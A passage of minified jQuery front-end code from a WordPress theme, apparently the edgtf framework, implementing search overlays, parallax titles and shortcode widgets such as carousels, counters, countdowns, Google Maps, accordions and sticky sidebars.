o(){function b(){e.click(function(b){b.preventDefault();var c,d,e,f=a(".edgtf-search-cover .edgtf-form-holder-outer");edgtf.body.addClass("edgtf-search-covers-header-opened"),a(this).closest(".edgtf-grid").length?(d=a(this).closest(".edgtf-grid").children().first(),e=d.parent()):(d=a(this).closest(".edgtf-menu-area").children().first(),e=d),a(this).closest(".edgtf-sticky-header").length>0&&(d=a(this).closest(".edgtf-sticky-header").children().first()),a(this).closest(".edgtf-mobile-header").length>0&&(d=a(this).closest(".edgtf-mobile-header").children().children().first()),e.parent().hasClass("edgtf-logo-area")?c=edgtfGlobalVars.vars.edgtfLogoAreaHeight:e.parent().hasClass("edgtf-top-bar")?c=edgtfGlobalVars.vars.edgtfTopBarHeight:e.parent().hasClass("edgtf-menu-area")?c=edgtfGlobalVars.vars.edgtfMenuAreaHeight:e.hasClass("edgtf-sticky-header")?c=edgtfGlobalVars.vars.edgtfMenuAreaHeight:e.parent().hasClass("edgtf-mobile-header")&&(c=a(".edgtf-mobile-header-inner").height()),f.height(c),d.stop(!0).fadeIn(100),d.find(".edgtf-form-holder-outer").addClass("edgtf-appeared"),a(".edgtf-form-holder-outer").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){a('.edgtf-search-cover input[type="text"]').focus()}),a(".edgtf-search-close, .content, footer").click(function(b){b.preventDefault(),d.stop(!0).fadeOut(10,"easeOutSine",function(){d.find(".edgtf-form-holder-outer").removeClass("edgtf-appeared"),a('.edgtf-search-cover input[type="text"]').val("")}),edgtf.body.removeClass("edgtf-search-covers-header-opened")}),a(document).keyup(function(b){27==b.keyCode&&(d.blur(),d.stop(!0).fadeOut(100,"easeOutSine",function(){d.find(".edgtf-form-holder-outer").removeClass("edgtf-appeared"),a('.edgtf-search-cover input[type="text"]').val("")}),edgtf.body.removeClass("edgtf-search-covers-header-opened"))})})}function c(b){var c=a(".edgtf-fullscreen-search-holder");e.click(function(e){e.preventDefault();var f=!1,g=0,h=0;"yes"===a(this).data("icon-close-same-position")&&(g=a(this).find(".edgtf-search-opener-wrapper").offset().top,h=a(this).offset().left,f=!0),b&&(c.hasClass("edgtf-animate")?(edgtf.body.removeClass("edgtf-fullscreen-search-opened"),edgtf.body.addClass("edgtf-search-fade-out"),edgtf.body.removeClass("edgtf-search-fade-in"),c.removeClass("edgtf-animate"),setTimeout(function(){c.find(".edgtf-search-field").val(""),c.find(".edgtf-search-field").blur()},300),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll()):(edgtf.body.addClass("edgtf-fullscreen-search-opened"),setTimeout(function(){c.find(".edgtf-search-field").focus()},900),edgtf.body.removeClass("edgtf-search-fade-out"),edgtf.body.addClass("edgtf-search-fade-in"),c.addClass("edgtf-animate"),f&&d.css({top:g-edgtf.scroll,left:h}),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfDisableScroll()),d.click(function(a){a.preventDefault(),edgtf.body.removeClass("edgtf-fullscreen-search-opened"),c.removeClass("edgtf-animate"),setTimeout(function(){c.find(".edgtf-search-field").val(""),c.find(".edgtf-search-field").blur()},300),edgtf.body.removeClass("edgtf-search-fade-in"),edgtf.body.addClass("edgtf-search-fade-out"),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll()}),a(document).mouseup(function(b){var d=a(".edgtf-form-holder-inner");d.is(b.target)||0!==d.has(b.target).length||(b.preventDefault(),edgtf.body.removeClass("edgtf-fullscreen-search-opened"),c.removeClass("edgtf-animate"),setTimeout(function(){c.find(".edgtf-search-field").val(""),c.find(".edgtf-search-field").blur()},300),edgtf.body.removeClass("edgtf-search-fade-in"),edgtf.body.addClass("edgtf-search-fade-out"),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll())}),a(document).keyup(function(a){27==a.keyCode&&(edgtf.body.removeClass("edgtf-fullscreen-search-opened"),c.removeClass("edgtf-animate"),setTimeout(function(){c.find(".edgtf-search-field").val(""),c.find(".edgtf-search-field").blur()},300),edgtf.body.removeClass("edgtf-search-fade-in"),edgtf.body.addClass("edgtf-search-fade-out"),edgtf.body.hasClass("page-template-full_screen-php")||edgtf.modules.common.edgtfEnableScroll())}))}),a(".edgtf-fullscreen-search-holder .edgtf-search-field").focus(function(){a(".edgtf-fullscreen-search-holder .edgtf-field-holder .edgtf-line").css("width","100%")}),a(".edgtf-fullscreen-search-holder .edgtf-search-field").blur(function(){a(".edgtf-fullscreen-search-holder .edgtf-field-holder .edgtf-line").css("width","0")})}var d,e=a("a.edgtf-search-opener"),f=!1;if(a("html").hasClass("touch")&&(f=!0),e.length>0){if(edgtf.body.hasClass("edgtf-fullscreen-search")){var g;d=a(".edgtf-fullscreen-search-close"),g=!0,c(g)}else edgtf.body.hasClass("edgtf-search-covers-header")&&b();if("undefined"!=typeof e.data("hover-color")){var h=function(a){a.data.searchOpener.css("color",a.data.color)},i=e.css("color"),j=e.data("hover-color");e.on("mouseenter",{searchOpener:e,color:j},h),e.on("mouseleave",{searchOpener:e,color:i},h)}}}function p(){var b=a(".edgtf-content"),c=a(".edgtf-page-header").outerHeight();edgtf.windowWidth<1025&&(c=a(".edgtf-mobile-header").outerHeight()),edgtf.body.hasClass("edgtf-slider-position-is-behind-header")&&b.css("margin-top",-c)}var q={};edgtf.modules.header=q,q.isStickyVisible=!1,q.stickyAppearAmount=0,q.behaviour="",q.edgtfHeaderBehaviour=f(),q.edgtfSideArea=h,q.edgtfSideAreaScroll=i,q.edgtfFullscreenMenu=j,q.edgtfInitMobileNavigation=k,q.edgtfMobileHeaderBehavior=l,q.edgtfSetDropDownMenuPosition=m,q.edgtfDropDownMenu=n,q.edgtfSearch=o,q.edgtfSetContentBehindHeader=p,q.edgtfSetMenuWidthForCenteredLogoHeader=g,q.edgtfOnDocumentReady=b,q.edgtfOnWindowLoad=c,q.edgtfOnWindowResize=d,q.edgtfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),
a(window).scroll(e)}(jQuery),function(a){"use strict";function b(){f()}function c(){}function d(){}function e(){}function f(){if(a(".edgtf-title.edgtf-has-parallax-background").length>0&&0===a(".touch").length){var b=a(".edgtf-title.edgtf-has-parallax-background"),c=a(".edgtf-title.edgtf-has-parallax-background.edgtf-zoom-out"),d=parseInt(b.data("background-width").match(/\d+/)),e=b.data("height"),f=e/1e4*7,g=-(edgtf.scroll*f);b.css({"background-position":"center "+(g+edgtfGlobalVars.vars.edgtfAddForAdminBar)+"px"}),c.css({"background-size":d-edgtf.scroll+"px auto"}),a(window).scroll(function(){g=-(edgtf.scroll*f),b.css({"background-position":"center "+(g+edgtfGlobalVars.vars.edgtfAddForAdminBar)+"px"}),c.css({"background-size":d-edgtf.scroll+"px auto"})})}}var g={};edgtf.modules.title=g,g.edgtfParallaxTitle=f,g.edgtfOnDocumentReady=b,g.edgtfOnWindowLoad=c,g.edgtfOnWindowResize=d,g.edgtfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery),function(a){"use strict";function b(){f(),g(),k(),G().init(),i(),j(),l(),m(),n(),p(),I().init(),q(),v(),w(),u(),r(),H().init(),J().init(),L().init(),y(),B(),C(),K().init()}function c(){A(),z().init(),D(),E()}function d(){q(),B(),C(),D()}function e(){}function f(){var b=a(".edgtf-counter");b.length&&b.each(function(){var b=a(this);b.appear(function(){if(b.parent().addClass("edgtf-counter-holder-show"),b.hasClass("zero")){var a=parseFloat(b.text());b.countTo({from:0,to:a,speed:1500,refreshInterval:100})}else b.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount})})}function g(){var b=a(".edgtf-progress-bar");b.length&&b.each(function(){var b=a(this);b.appear(function(){h(b);var a=b.find(".edgtf-progress-content").data("percentage"),c=b.find(".edgtf-progress-content");c.css("width","0%"),c.animate({width:a+"%"},1500)})})}function h(b){var c=parseFloat(b.find(".edgtf-progress-content").data("percentage")),d=b.find(".edgtf-progress-number .edgtf-percent");d.length&&d.each(function(){var b=a(this);b.parents(".edgtf-progress-number-wrapper").css("opacity","1"),b.countTo({from:0,to:c,speed:1500,refreshInterval:50})})}function i(){var b=a(".edgtf-message");b.length&&b.each(function(){var b=a(this);b.find(".edgtf-close").click(function(b){b.preventDefault(),a(this).parent().parent().fadeOut(500)})})}function j(){var b=a(".edgtf-message.edgtf-with-icon");b.length&&b.each(function(){var b=a(this),c=b.find(".edgtf-message-text-holder").height(),d=b.find(".edgtf-message-icon-holder").height();c>d?b.find(".edgtf-message-icon-holder").height(c):b.find(".edgtf-message-text-holder").height(d)})}function k(){var b,c,d,e,f,g,h,i,j,k,l,m=a(".edgtf-countdown");m.length&&m.each(function(){function m(){q.find(".countdown-amount").css({"font-size":n+"px","line-height":n+"px"}),q.find(".countdown-period").css({"font-size":o+"px"})}var n,o,p=a(this).attr("id"),q=a("#"+p);b=q.data("year"),c=q.data("month"),d=q.data("day"),e=q.data("hour"),f=q.data("minute"),g=q.data("timezone"),h=q.data("month-label"),i=q.data("day-label"),j=q.data("hour-label"),k=q.data("minute-label"),l=q.data("second-label"),n=q.data("digit-size"),o=q.data("label-size"),q.countdown({until:new Date(b,c-1,d,e,f,44),labels:["Years",h,"Weeks",i,j,k,l],format:"ODHMS",timezone:g,padZeroes:!0,onTick:m})})}function l(){var b=a(".edgtf-testimonials");b.length&&b.each(function(){function b(){i.css("visibility","visible"),i.animate({opacity:1},300)}var c,d,e,f,g,h=a(this).filter(":not(.edgtf-single-testimonial)"),i=a(this).closest(".edgtf-testimonials-holder"),j=900,k=!0,l=!0;h.hasClass("edgtf-testimonials-slider")&&(c=1,d=1,e=1,f=0,g=!1,k=!1),h.hasClass("edgtf-testimonials-classic")&&(c=1,d=1,e=1,f=0,g=!0),h.hasClass("edgtf-testimonials-carousel")&&(c="undefined"!=typeof h.data("visible-items")&&h.data("visible-items")!==!1?h.data("visible-items"):3,d=2,e=1,f=60,g=!0),"undefined"!=typeof h.data("animation-speed")&&h.data("animation-speed")!==!1&&(j=h.data("animation-speed")),h.hasClass("edgtf-testimonials-navigation")&&(h.parent().parent().parent().find(".edgtf-tes-nav-next").click(function(a){a.preventDefault(),l&&(l=!1,m.trigger("next.owl.carousel"),h.hasClass("edgtf-testimonials-slider")&&o.trigger("next.owl.carousel"),setTimeout(function(){l=!0},900))}),h.parent().parent().parent().find(".edgtf-tes-nav-prev").click(function(a){a.preventDefault(),l&&(l=!1,m.trigger("prev.owl.carousel"),h.hasClass("edgtf-testimonials-slider")&&o.trigger("prev.owl.carousel"),setTimeout(function(){l=!0},900))}));var m=h.owlCarousel({responsiveClass:!0,responsive:{0:{items:e},768:{items:d},1e3:{items:c}},margin:f,autoplay:!0,autoplayTimeout:5e3,smartSpeed:j,loop:!0,nav:!1,info:!0,mouseDrag:g,touchDrag:k,autoplayHoverPause:!1,onInitialized:function(){b()}});if(h.hasClass("edgtf-testimonials-slider"))var n=a(".edgtf-tes-image-nav"),o=n.owlCarousel({autoplay:!0,autoplayTimeout:5e3,smartSpeed:j,center:!0,loop:!0,mouseDrag:g,autoplayHoverPause:!1,touchDrag:k,responsive:{480:{items:3},0:{items:1}}})})}function m(){var b,c,d,e=a(".edgtf-carousel-holder");setTimeout(function(){e.addClass("edgtf-appeared")},300),e.length&&e.each(function(){b=a(this).children(".edgtf-carousel"),c=b.data("items"),d=!1,"yes"===b.data("pagination")&&(d=!0);var e=c,f=3,g=2,h=1;e<3&&(f=e),e<2&&(g=e),b.owlCarousel({autoplay:!0,autoplayTimeout:3e3,itemsCustom:e,loop:!0,dots:d,nav:!1,margin:60,smartSpeed:800,responsive:{1201:{items:e},769:{items:f},481:{items:g},0:{items:h}}})})}function n(){var b=a(".edgtf-pie-chart-holder");b.length&&b.each(function(){var b,c,d=a(this),e=d.children(".edgtf-percentage"),f="#202020",g=192;"undefined"!=typeof e.data("bar-color")&&""!==e.data("bar-color")&&(f=e.data("bar-color")),"undefined"!=typeof e.data("track-color")&&""!==e.data("track-color")&&(b=e.data("track-color")),e.appear(function(){o(d),e.css("opacity","1"),e.easyPieChart({barColor:f,trackColor:b,scaleColor:!1,lineCap:"butt",lineWidth:c,animate:1500,size:g})},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount})})}function o(a){a.css("opacity","1");var b=a.find(".edgtf-to-counter-inner"),c=parseFloat(b.text());b.countTo({from:0,to:c,speed:1500,refreshInterval:50})}function p(){var b=a(".edgtf-tabs");b.length&&b.each(function(){var b=a(this);b.children(".edgtf-tab-container").each(function(b){b+=1;var c=a(this),d=c.attr("id"),e=c.parent().find(".edgtf-tabs-nav li:nth-child("+b+") a"),f=e.attr("href");d="#"+d,d.indexOf(f)>-1&&e.attr("href",d)}),b.hasClass("edgtf-horizontal-tab")?b.tabs():b.hasClass("edgtf-vertical-tab")&&(b.tabs().addClass("ui-tabs-vertical ui-helper-clearfix"),b.find(".edgtf-tabs-nav > ul >li").removeClass("ui-corner-top").addClass("ui-corner-left"))})}function q(){var b=a(".edgtf-custom-font-holder");b.length&&b.each(function(){var b,c,d=a(this),e=1,f=1;edgtf.windowWidth<1480&&(e=.8),edgtf.windowWidth<1200&&(e=.7),edgtf.windowWidth<768&&(e=.55,f=.65),edgtf.windowWidth<600&&(e=.45,f=.55),edgtf.windowWidth<480&&(e=.4,f=.5),"undefined"!=typeof d.data("font-size")&&d.data("font-size")!==!1&&(b=parseInt(d.data("font-size")),b>70?b=Math.round(b*e):b>35&&(b=Math.round(b*f)),d.css("font-size",b+"px")),"undefined"!=typeof d.data("line-height")&&d.data("line-height")!==!1&&(c=parseInt(d.data("line-height")),c>70&&edgtf.windowWidth<1440?c="1.2em":c>35&&edgtf.windowWidth<768?c="1.2em":c+="px",d.css("line-height",c))})}function r(){a(".edgtf-google-map").length&&a(".edgtf-google-map").each(function(){var b,c=a(this);"undefined"!=typeof c.data("custom-map-style")&&(b=c.data("custom-map-style"));var d;"undefined"!=typeof c.data("color-overlay")&&c.data("color-overlay")!==!1&&(d=c.data("color-overlay"));var e;"undefined"!=typeof c.data("saturation")&&c.data("saturation")!==!1&&(e=c.data("saturation"));var f;"undefined"!=typeof c.data("lightness")&&c.data("lightness")!==!1&&(f=c.data("lightness"));var g;"undefined"!=typeof c.data("zoom")&&c.data("zoom")!==!1&&(g=c.data("zoom"));var h;"undefined"!=typeof c.data("pin")&&c.data("pin")!==!1&&(h=c.data("pin"));var i;"undefined"!=typeof c.data("height")&&c.data("height")!==!1&&(i=c.data("height"));var j;"undefined"!=typeof c.data("unique-id")&&c.data("unique-id")!==!1&&(j=c.data("unique-id"));var k;"undefined"!=typeof c.data("scroll-wheel")&&(k=c.data("scroll-wheel"));var l;"undefined"!=typeof c.data("addresses")&&c.data("addresses")!==!1&&(l=c.data("addresses"));var m="map_"+j,n="geocoder_"+j,o="edgtf-map-"+j;s(b,d,e,f,k,g,o,i,h,m,n,l)})}function s(a,b,c,d,e,f,g,h,i,j,k,l){var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m=a?"edgtf-style":google.maps.MapTypeId.ROADMAP;var o=new google.maps.StyledMapType(n,{name:"Edge Google Map"});k=new google.maps.Geocoder;var p=new google.maps.LatLng((-34.397),150.644);isNaN(h)||(h+="px");var q={zoom:f,scrollwheel:e,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"edgtf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),q),j.mapTypes.set("edgtf-style",o);var r;for(r=0;r<l.length;++r)t(l[r],i,j,k);var s=document.getElementById(g);s.style.height=h}function t(a,b,c,d){if(""!==a){var e='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function u(){var b=a(".edgtf-accordion-holder");b.length&&b.each(function(){var b=a(this);if(b.hasClass("edgtf-accordion")&&b.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),b.hasClass("edgtf-toggle")){var c=a(this),d=c.find(".edgtf-title-holder"),e=d.next();c.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),d.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),e.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),d.each(function(){var b=a(this);b.hover(function(){b.toggleClass("ui-state-hover")}),b.on("click",function(){b.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),b.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}function v(){var b=a(".edgtf-image-gallery");b.length&&b.each(function(){var b=a(this).children(".edgtf-image-gallery-slider"),c=b.data("autoplay"),d="slide"!=b.data("animation")&&b.data("animation"),e="yes"==b.data("navigation"),f="yes"==b.data("pagination");b.owlCarousel({autoplay:!0,autoplayTimeout:1e3*c,items:1,loop:!0,animateIn:d,nav:e,dots:f,smartSpeed:600,navText:['<span class="edgtf-prev-icon"><span class="edgtf-icon-linea-icon icon-arrows-slim-left"></span></span>','<span class="edgtf-next-icon"><span class="edgtf-icon-linea-icon icon-arrows-slim-right"></span></span>']})})}function w(){var b=a(".edgtf-team-carousel-holder");b.length&&b.each(function(){var b,c,d,e=a(this).children(".edgtf-team-carousel-inner"),f=""!==e.data("speed")?parseInt(e.data("speed")):5e3,g=""!==e.data("items")?parseInt(e.data("items")):4,h=e.data("navigation"),i=!1,j="",k="";e.css("visibility","visible"),e.animate({opacity:1},600,"easeOutSine");var l=3,m=2;e.siblings(".edgtf-cta-controls".length)&&(i=!0),g<3&&(l=g,m=g);var n=e.owlCarousel({autoplay:!0,autoplayTimeout:f,autoplayHoverPause:i,smartSpeed:600,items:g,margin:25,loop:!0,dots:!0,nav:!1,responsive:{1024:{items:g},768:{items:l},600:{items:m},0:{items:1}}});if(i===!0&&(e.closest(".edgtf-team-carousel-holder").mouseenter(function(){e.trigger("stop.owl.autoplay")}),e.closest(".edgtf-team-carousel-holder").mouseleave(function(){e.trigger("play.owl.autoplay")})),"next-prev"===h&&(e.parent().find(".edgtf-tc-nav-next").click(function(a){a.preventDefault(),e.trigger("next.owl.carousel")}),e.parent().find(".edgtf-tc-nav-prev").click(function(a){a.preventDefault(),e.trigger("prev.owl.carousel")})),"paging"===h){c=e.parent().children(".edgtf-tc-dots"),d=e.find(".owl-item:not(.cloned)").length;for(var o=0;o<Math.ceil(d/g);o++)j+='<div class="edgtf-tc-dot',0===o&&(j+=" active"),j+='"><span></span></div>';c.html(j),e.parent().find(".edgtf-tc-dot").click(function(b){b.preventDefault(),k=e.parent().find(".edgtf-tc-dot").index(a(this)),e.trigger("to.owl.carousel",k)}),n.on("changed.owl.carousel",function(a){b=a.page.index+1,c.children().removeClass("active"),c.children(":nth-child("+b+")").addClass("active")})}})}function x(b,c){if(a(".edgtf-slider .carousel").not(".edgtf-disable-slider-header-style-changing").length>0){var d="";b.hasClass("light")&&(d="edgtf-light-header"),b.hasClass("dark")&&(d="edgtf-dark-header"),""!==d?c&&edgtf.body.removeClass("edgtf-dark-header edgtf-light-header").addClass(d):c&&edgtf.body.removeClass("edgtf-dark-header edgtf-light-header").addClass(edgtf.defaultHeaderStyle)}}function y(){var b=a(".edgtf-video-holder");b.length&&b.each(function(){a(this).css("opacity","1")})}function z(){function b(){d.length&&d.each(function(){var b=a(this);f=b.offset().top,g=b.position().top,b.parents("aside.edgtf-sidebar").length?h=b.parents("aside.edgtf-sidebar").outerHeight():b.parents(".wpb_widgetised_column").length&&(h=b.parents(".wpb_widgetised_column").outerHeight()),b.parents("aside.edgtf-sidebar").length?i=b.parents("aside.edgtf-sidebar").width():b.parents(".wpb_widgetised_column").length&&(i=b.parents(".wpb_widgetised_column").width()),j.push({object:b,offset:f,position:g,height:h,width:i})})}function c(){j.length&&a.each(j,function(b){var c=j[b].object,d=j[b].offset,f=j[b].position,g=j[b].height,h=j[b].width;if(edgtf.body.hasClass("edgtf-fixed-on-scroll")?(e=42,a(".edgtf-fixed-wrapper").hasClass("edgtf-fixed")&&(e=a(".edgtf-fixed-wrapper.edgtf-fixed").height())):e=a(".edgtf-page-header").height(),edgtf.windowWidth>1024){var i=40,k=-(f-e-10),l=g-f-i,m=0;c.parents("aside.edgtf-sidebar").length?m=c.parents(".edgtf-content-has-sidebar").children(".edgtf-content-right-from-sidebar").length?c.parents(".edgtf-content-has-sidebar").children(".edgtf-content-right-from-sidebar").outerHeight():c.parents(".edgtf-content-has-sidebar").children(".edgtf-content-left-from-sidebar").outerHeight():c.parents(".wpb_widgetised_column").length&&(m=c.parents(".vc_row").height());var n=d-e-f-edgtfGlobalVars.vars.edgtfTopBarHeight+m;edgtf.scroll>=d-e&&g<m?(c.parents("aside.edgtf-sidebar").length?c.parents("aside.edgtf-sidebar").hasClass("edgtf-sticky-sidebar-appeared")?c.parents("aside.edgtf-sidebar.edgtf-sticky-sidebar-appeared").css({top:k+"px"}):c.parents("aside.edgtf-sidebar").addClass("edgtf-sticky-sidebar-appeared").css({position:"fixed",top:k+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200):c.parents(".wpb_widgetised_column").length&&(c.parents(".wpb_widgetised_column").hasClass("edgtf-sticky-sidebar-appeared")?c.parents(".wpb_widgetised_column.edgtf-sticky-sidebar-appeared").css({top:k+"px"}):c.parents(".wpb_widgetised_column").addClass("edgtf-sticky-sidebar-appeared").css({position:"fixed",top:k+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200)),edgtf.scroll+l>=n?c.parents("aside.edgtf-sidebar").length?c.parents("aside.edgtf-sidebar.edgtf-sticky-sidebar-appeared").css({position:"absolute",top:m-l+k-i-e+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.edgtf-sticky-sidebar-appeared").css({position:"absolute",top:m-l+k-i-e+"px"}):c.parents("aside.edgtf-sidebar").length?c.parents("aside.edgtf-sidebar.edgtf-sticky-sidebar-appeared").css({position:"fixed",top:k+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.edgtf-sticky-sidebar-appeared").css({position:"fixed",top:k+"px"})):c.parents("aside.edgtf-sidebar").length?c.parents("aside.edgtf-sidebar").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else c.parents("aside.edgtf-sidebar").length?c.parents("aside.edgtf-sidebar").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("edgtf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}var d=a(".edgtf-widget-sticky-sidebar"),e=0,f=0,g=0,h=0,i=0,j=[];return{init:function(){b(),c(),a(window).scroll(function(){c()})},reInit:c}}function A(){var b=a(".edgtf-gb-one-holder");b.length&&edgtf.windowWidth>1024&&b.each(function(){var b=a(this);b.css({opacity:"1"});var c=b.find(".edgtf-gb-item"),d=Math.max.apply(null,c.map(function(){return a(this).height()}).get());c.children(".edgtf-gb-item-inner").css("min-height",d)})}function B(){var b=a(".edgtf-gbm-holder .edgtf-gbm-inner");b.length&&b.waitForImages(function(){b.isotope({itemSelector:".edgtf-gbm-item",resizable:!1,masonry:{columnWidth:".edgtf-gbm-grid-sizer",gutter:".edgtf-gbm-grid-gutter"}}),b.css("opacity",1)})}function C(){var b=a(".edgtf-product-list-holder .edgtf-product-list");b.length&&b.waitForImages(function(){b.isotope({itemSelector:".edgtf-pli",resizable:!1,masonry:{columnWidth:".edgtf-product-list-sizer",gutter:".edgtf-product-list-gutter"}}),b.css("opacity",1)})}function D(){var b=a(".edgtf-parallax-sections");if(b.length&&b.each(function(){var b=a(this),c=b.find(">div"),d=b.find(".edgtf-parallax-section-basic"),e=b.find(".edgtf-parallax-section-advanced");d.length&&d.each(function(){var b=a(this);b.hasClass("edgtf-section-height-set")||b.css("height",Math.round(.85*edgtf.windowHeight))}),e.length&&e.each(function(){var b=a(this);if(b.hasClass("edgtf-section-height-set")||b.css("height",edgtf.windowHeight),a(window).scroll(function(){E()}),b.appear(function(){setTimeout(function(){b.find(".edgtf-additional-image-holder").addClass("edgtf-appeared")},30)},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount}),b.hasClass("edgtf-additional-images-scroll-animation")){var c=0;b.find(".edgtf-additional-image-holder");a(window).scroll(function(){var d=a(this).scrollTop();d>c?b.find(".edgtf-additional-image-holder").removeClass("edgtf-appeared"):b.find(".edgtf-additional-image-holder").addClass("edgtf-appeared"),c=d,edgtf.body.hasClass("edgtf-safari")&&(c=Math.abs(c))})}if(b.hasClass("edgtf-section-responsive-height-set")){var d=b.data("hidpi-laptop-height"),e=b.data("mdpi-laptop-height"),f=b.data("tablet-height");edgtf.windowWidth<=1440&&edgtf.windowWidth>1280&&""!==d&&b.css("height",d),edgtf.windowWidth<=1280&&edgtf.windowWidth>1024&&""!==e&&b.css("height",e),edgtf.windowWidth<=1024&&edgtf.windowWidth>768&&""!==f&&b.css("height",f)}}),c.each(function(){var b=a(this);b.waitForImages(function(){b.css({visibility:"visible",opacity:"1"})})})}),edgtf.windowWidth>=1024&&!a("html").hasClass("touch")){var c=skrollr.init({forceHeight:!1,smoothScrolling:!1,easing:{customEase:function(a){return 5.295*(a*a*a*a*a)-18.5325*(a*a*a*a)+26.08*(a*a*a)-18.59*(a*a)+6.7475*a}}});c.refresh(),a(window).focus(function(){c.refresh(),E()})}}function E(){var b=a(window).scrollTop(),c=a(".edgtf-parallax-section-advanced"),d=a(".edgtf-parallax-hero-image-holder, .edgtf-parallax-info-section");c.length&&(b==c.offset().top?d.addClass("edgtf-reset"):d.removeClass("edgtf-reset"))}var F={};edgtf.modules.shortcodes=F,F.edgtfInitCounter=f,F.edgtfInitProgressBars=g,F.edgtfInitCountdown=k,F.edgtfInitMessages=i,F.edgtfInitMessageHeight=j,F.edgtfInitTestimonials=l,F.edgtfInitCarousels=m,F.edgtfInitPieChart=n,F.edgtfInitTabs=p,F.edgtfCustomFontResize=q,F.edgtfInitImageGallery=v,F.edgtfInitTeamCarousel=w(),F.edgtfInitAccordions=u,F.edgtfShowGoogleMap=r,F.edgtfCheckSliderForHeaderStyle=x,F.edgtfInitVideo=y,F.edgtfStickySidebarWidget=z,F.edgtfInitGalleryBlocks=A,F.edgtfOnDocumentReady=b,F.edgtfOnWindowLoad=c,F.edgtfOnWindowResize=d,F.edgtfOnWindowScroll=e,F.edgtfParallaxSections=D,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var G=edgtf.modules.shortcodes.edgtfIcon=function(){var b=a(".edgtf-icon-shortcode"),c=function(a){a.hasClass("edgtf-icon-animation")&&a.appear(function(){a.parent(".edgtf-icon-animation-holder").addClass("edgtf-icon-animation-show")},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount})},d=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a.find(".edgtf-icon-element"),d=a.data("hover-color"),e=c.css("color");""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}},e=function(a){if("undefined"!=typeof a.data("hover-background-color")){var b=function(a){a.data.icon.css("background-color",a.data.color)},c=a.data("hover-background-color"),d=a.css("background-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}},f=function(a){if("undefined"!=typeof a.data("hover-border-color")){var b=function(a){a.data.icon.css("border-color",a.data.color)},c=a.data("hover-border-color"),d=a.css("border-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this)),f(a(this))})}}},H=edgtf.modules.shortcodes.edgtfSocialIconWidget=function(){var b=a(".edgtf-social-icon-widget-holder"),c=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a,d=a.data("hover-color"),e=c.css("color");"undefined"!=typeof a.data("original-color")&&(e=a.data("original-color")),""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}};return{init:function(){b.length&&b.each(function(){c(a(this))})}}},I=edgtf.modules.shortcodes.edgtfButton=function(){var b=a(".edgtf-btn"),c=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.button.css("color",a.data.color)},c=a.css("color"),d=a.data("hover-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},d=function(a){if("undefined"!=typeof 